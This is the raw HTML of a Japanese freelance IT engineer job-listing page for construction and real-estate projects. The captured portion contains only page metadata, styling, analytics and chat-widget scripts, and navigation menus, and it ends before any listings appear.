

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tech-stock.com/projects/industries/others/9/
body_size: 168045
content:

<!DOCTYPE html>
<html lang="ja">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
  <meta http-equiv="X-UA-Compatible" content="ie=edge">
  <meta name="thumbnail" content="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo-thumbnail.jpg" />

  <!-- Google Tag Manager -->
<script>(function (w, d, s, l, i) {
    w[l] = w[l] || [];
    w[l].push({
      'gtm.start':
        new Date().getTime(), event: 'gtm.js'
    });
    var f = d.getElementsByTagName(s)[0],
      j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
    j.async = true;
    j.src =
      'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
    f.parentNode.insertBefore(j, f);
  })(window, document, 'script', 'dataLayer', 'GTM-5PZCNXL');</script>
<!-- End Google Tag Manager -->

  <script>
    revive_tracking = {code: "F952AA7AA5A314E7B9AD"}
  </script>
  <script src="https://admin.revive-chat.io/js/tracking-min.js"></script>
  <script src="https://admin.revive-chat.io/js/abandon-suppress-min.js"></script>
  <script>
    popUpReviveBanner("13740404336703a010f3b8e")
  </script>

  
    <link rel="stylesheet" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/css/style.css?1768357292" media="screen">

  <!-- Favicon -->
  <link rel="shortcut icon" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/favicon.ico">
  <link rel="apple-touch-icon-precomposed" href="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/apple-touch-icon.png">

  <script src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/js/bundle.js?1768357292" defer></script>

  
		<!-- All in One SEO 4.7.4.2 - aioseo.com -->
		<title>建築業界のフリーランスエンジニア案件・求人一覧</title>
		<meta name="description" content="建築業界のフリーランスエンジニア案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
		<link rel="canonical" href="https://tech-stock.com/projects/industries/others/9/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.7.4.2" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="TECH STOCK(テックストック)フリーランス・ITエンジニアのための案件紹介サイト | 【TECH STOCK(テックストック)】は、フリーランスエンジニアの案件紹介サイトです。今後ますますニーズが高まるフリーランスのエンジニアのみなさまに、スキルもキャリアもストックしていただきたい、その思いをもって案件紹介サービスを運営しています。Java,PHP、C言語、C++、Python、AWS、Rubyなどのエンジニアのプロジェクト案件、開発案件をご紹介しています。" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="建築業界のフリーランスエンジニア案件・求人一覧" />
		<meta property="og:description" content="建築業界のフリーランスエンジニア案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta property="og:url" content="https://tech-stock.com/projects/industries/others/9/" />
		<meta property="og:image" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />
		<meta property="og:image:secure_url" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />
		<meta property="og:image:width" content="1200" />
		<meta property="og:image:height" content="630" />
		<meta property="article:published_time" content="2021-08-31T05:53:05+00:00" />
		<meta property="article:modified_time" content="2025-07-15T09:02:15+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="建築業界のフリーランスエンジニア案件・求人一覧" />
		<meta name="twitter:description" content="建築業界のフリーランスエンジニア案件一覧ページです。TECH STOCK(テックストック)はフリーランス・ITエンジニアのための案件紹介サイトです。スキルや報酬などの希望条件で案件検索ができます。" />
		<meta name="twitter:image" content="https://tech-stock.com/wp-content/uploads/2024/12/TSogp.png" />

  
  
  		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/tech-stock.com\/projects\/industries\/others\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/#listItem","position":1,"name":"Home","item":"https:\/\/tech-stock.com\/","nextItem":"https:\/\/tech-stock.com\/projects\/industries\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/projects\/industries\/#listItem","position":2,"name":"\u696d\u7a2e","item":"https:\/\/tech-stock.com\/projects\/industries\/","nextItem":"https:\/\/tech-stock.com\/projects\/industries\/others\/#listItem","previousItem":"https:\/\/tech-stock.com\/#listItem"},{"@type":"ListItem","@id":"https:\/\/tech-stock.com\/projects\/industries\/others\/#listItem","position":3,"name":"\u305d\u306e\u4ed6\uff08\u4e0d\u52d5\u7523\u30fb\u5efa\u8a2d\uff09","previousItem":"https:\/\/tech-stock.com\/projects\/industries\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/tech-stock.com\/#organization","name":"TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8","description":"\u3010TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u3011\u306f\u3001\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u4eca\u5f8c\u307e\u3059\u307e\u3059\u30cb\u30fc\u30ba\u304c\u9ad8\u307e\u308b\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u307f\u306a\u3055\u307e\u306b\u3001\u30b9\u30ad\u30eb\u3082\u30ad\u30e3\u30ea\u30a2\u3082\u30b9\u30c8\u30c3\u30af\u3057\u3066\u3044\u305f\u3060\u304d\u305f\u3044\u3001\u305d\u306e\u601d\u3044\u3092\u3082\u3063\u3066\u6848\u4ef6\u7d39\u4ecb\u30b5\u30fc\u30d3\u30b9\u3092\u904b\u55b6\u3057\u3066\u3044\u307e\u3059\u3002Java,PHP\u3001C\u8a00\u8a9e\u3001C++\u3001Python\u3001AWS\u3001Ruby\u306a\u3069\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u6848\u4ef6\u3001\u958b\u767a\u6848\u4ef6\u3092\u3054\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/tech-stock.com\/"},{"@type":"WebPage","@id":"https:\/\/tech-stock.com\/projects\/industries\/others\/#webpage","url":"https:\/\/tech-stock.com\/projects\/industries\/others\/","name":"\u5efa\u7bc9\u696d\u754c\u306e\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u6848\u4ef6\u30fb\u6c42\u4eba\u4e00\u89a7","description":"\u5efa\u7bc9\u696d\u754c\u306e\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u6848\u4ef6\u4e00\u89a7\u30da\u30fc\u30b8\u3067\u3059\u3002TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u306f\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u30b9\u30ad\u30eb\u3084\u5831\u916c\u306a\u3069\u306e\u5e0c\u671b\u6761\u4ef6\u3067\u6848\u4ef6\u691c\u7d22\u304c\u3067\u304d\u307e\u3059\u3002","inLanguage":"ja","isPartOf":{"@id":"https:\/\/tech-stock.com\/#website"},"breadcrumb":{"@id":"https:\/\/tech-stock.com\/projects\/industries\/others\/#breadcrumblist"},"datePublished":"2021-08-31T14:53:05+09:00","dateModified":"2025-07-15T18:02:15+09:00"},{"@type":"WebSite","@id":"https:\/\/tech-stock.com\/#website","url":"https:\/\/tech-stock.com\/","name":"TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30fbIT\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u305f\u3081\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8","description":"\u3010TECH STOCK(\u30c6\u30c3\u30af\u30b9\u30c8\u30c3\u30af)\u3011\u306f\u3001\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u6848\u4ef6\u7d39\u4ecb\u30b5\u30a4\u30c8\u3067\u3059\u3002\u4eca\u5f8c\u307e\u3059\u307e\u3059\u30cb\u30fc\u30ba\u304c\u9ad8\u307e\u308b\u30d5\u30ea\u30fc\u30e9\u30f3\u30b9\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u307f\u306a\u3055\u307e\u306b\u3001\u30b9\u30ad\u30eb\u3082\u30ad\u30e3\u30ea\u30a2\u3082\u30b9\u30c8\u30c3\u30af\u3057\u3066\u3044\u305f\u3060\u304d\u305f\u3044\u3001\u305d\u306e\u601d\u3044\u3092\u3082\u3063\u3066\u6848\u4ef6\u7d39\u4ecb\u30b5\u30fc\u30d3\u30b9\u3092\u904b\u55b6\u3057\u3066\u3044\u307e\u3059\u3002Java,PHP\u3001C\u8a00\u8a9e\u3001C++\u3001Python\u3001AWS\u3001Ruby\u306a\u3069\u306e\u30a8\u30f3\u30b8\u30cb\u30a2\u306e\u30d7\u30ed\u30b8\u30a7\u30af\u30c8\u6848\u4ef6\u3001\u958b\u767a\u6848\u4ef6\u3092\u3054\u7d39\u4ecb\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/tech-stock.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
</head>
<body id="body" class="body">

<!-- Google Tag Manager (noscript) -->
<noscript>
  <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5PZCNXL" height="0" width="0"
          style="display:none;visibility:hidden"></iframe>
</noscript>
<!-- End Google Tag Manager (noscript) -->

<div id="app" class="app">
  <transition name="overlay-fade" v-if="isOpenGlobalNav" appear>
    <div class="overlay" @click="isOpenGlobalNav = false"></div>
  </transition>
  <header class="header data-test-1210_1">
    <div class="header__inner">
      <div class="header-primary">
        <a class="header-primary__logo" href="https://tech-stock.com/">
                    <img class="header-primary__img" src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_img.svg"
               alt="TECH STOCK(テックストック)フリーランスのエンジニアのための開発案件紹介、プロジェクトメンバー募集 紹介サービス">
                  </a>

        <div class="header-primary__nav-block">
          <ul class="header-subnav">
            <li class="header-subnav__item">
              <a href="https://www.intloop.com/news/?news_cat=event" target="_blank" rel="noopener noreferrer" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> イベント・セミナー
              </a>
            </li>
            <li class="header-subnav__item">
              <a href="https://tech-stock.com/contact/" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> お問い合わせ
              </a>
            </li>
            <li class="header-subnav__item">
              <a href="https://tech-stock.com/companyinfo/" class="header-subnav__link">
                <i class="fas fa-dot-circle"></i> 運営会社
              </a>
            </li>
          </ul>
                    <component-auth-buttons></component-auth-buttons>
                  </div>
      </div>

      <!-- /Only Mobile -->
      <div class="header-primary header-primary--mobile" style="justify-content: space-around; padding: 0;">
        <a href="https://tech-stock.com/business/" style="margin: 0 4px;">
          <img style="height: 36px;" src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/common/mobile-header-icon-company.svg"
               alt="企業の方">
        </a>
        <component-mobile-search-button
          style="margin: 0 4px;"
          :working-places="workingPlacesForDesktop"
          :skill-careers="skillCareersForDesktop"
          :job-category-careers="jobCategoryCareersForDesktop"
          :industry-careers="industryCareersForDesktop"
          :process-careers="processCareersForDesktop"
          :english-careers="englishCareersForDesktop"
        ></component-mobile-search-button>
        <a class="header-primary__logo" href="https://tech-stock.com/" style="margin: 0 4px;">
          <img src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_img.svg" alt="TECH STOCK（テックストック）">
        </a>
        <component-auth-mobile-button></component-auth-mobile-button>
        <div id="open-mobile-nav" class="header-hamburger" @click="isOpenGlobalNav = true"></div>
      </div>
      <!-- Only Mobile/ -->
    </div>

    <div id="mobile-nav"
     class="header-secondary " ref="mobile_nav"
     :class="{'active': isOpenGlobalNav}">

  <!-- /Only Mobile -->
  <div class="global-nav-header">
    <a href="https://tech-stock.com/" class="global-nav-header__logo">
      <img class="global-nav-header__icon"
           src="https://tech-stock.com/wp-content/themes/tech-stock/dist/assets/img/logo_icon.svg" alt="">
    </a>
          <component-auth-mobile-nav-primary-button></component-auth-mobile-nav-primary-button>

        <div id="close-mobile-nav" class="header-hamburger header-hamburger--close" @click="isOpenGlobalNav = false"></div>
  </div>
  <!-- Only Mobile/ -->

      <nav class="global-nav">
      <ul class="global-nav__lists">
        <component-auth-mobile-nav-sign-in-button></component-auth-mobile-nav-sign-in-button>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/about/" class="global-nav__link">TECH STOCKとは</a>
          <ul class="global-subnav">
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/about/" class="global-subnav__link">TECH STOCKコンセプト</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/performance/" class="global-subnav__link">TECH STOCKの実績</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/reasons/" class="global-subnav__link">選ばれる理由</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/toengineer/" class="global-subnav__link">エンジニアの方へ</a>
            </li>
            <li class="global-subnav__item">
              <a href="https://tech-stock.com/messages/" class="global-subnav__link">コーディネーターメッセージ</a>
            </li>
          </ul>
        </li>
        <li class="global-nav__item">
          <a href="https://tech-stock.com/projects/?onlyRecruiting=true" class="global-nav__link">案件を探す</a>
          <ul class="global-subnav global-subnav--flex">
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">⾔語から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_java/?onlyRecruiting=true" class="global-subnav__link">Java</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_php/?onlyRecruiting=true" class="global-subnav__link">PHP</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_c-sharp/?onlyRecruiting=true" class="global-subnav__link">C#</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_ruby/?onlyRecruiting=true" class="global-subnav__link">Ruby</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_python/?onlyRecruiting=true" class="global-subnav__link">Python</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_go/?onlyRecruiting=true" class="global-subnav__link">Go</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_scala/?onlyRecruiting=true" class="global-subnav__link">Scala</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_javascript/?onlyRecruiting=true" class="global-subnav__link">JavaScript</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/skill/language_html5/?onlyRecruiting=true" class="global-subnav__link">HTML5/CSS3</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">職種から探す</div>
              <ul class="global-subnav__content">
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/sysprogram/?onlyRecruiting=true" class="global-subnav__link">システムエンジニア</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/infranetwork/?onlyRecruiting=true" class="global-subnav__link">インフラ・ネットワーク</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/gamecreator/?onlyRecruiting=true" class="global-subnav__link">ゲームクリエイター</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/consulpmpmo/?onlyRecruiting=true" class="global-subnav__link">ITコンサルPM・PMO</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/designcreator/?onlyRecruiting=true" class="global-subnav__link">デザイナー</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/job-category/marketing/?onlyRecruiting=true" class="global-subnav__link">企画・マーケティング</a>
                </li>
              </ul>
            </li>
            <li class="global-subnav__item">
              <div class="global-subnav__link-title">業種から探す</div>
              <ul class="global-subnav__content">
              <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/web/?onlyRecruiting=true" class="global-subnav__link">IT・WEBサービス</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/game/?onlyRecruiting=true" class="global-subnav__link">ゲーム</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/trading/?onlyRecruiting=true" class="global-subnav__link">⼩売・物流・商社</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/public/?onlyRecruiting=true" class="global-subnav__link">公共</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/lifescience/?onlyRecruiting=true" class="global-subnav__link">医療・福祉</a>
                </li>
                <li class="global-subnav__item">
                  <a href="https://tech-stock.com/projects/industries/communication/?onlyRecruiting=true" class="global-subnav__link">通信</a>
                </li>
                <li class="global-subnav__item">
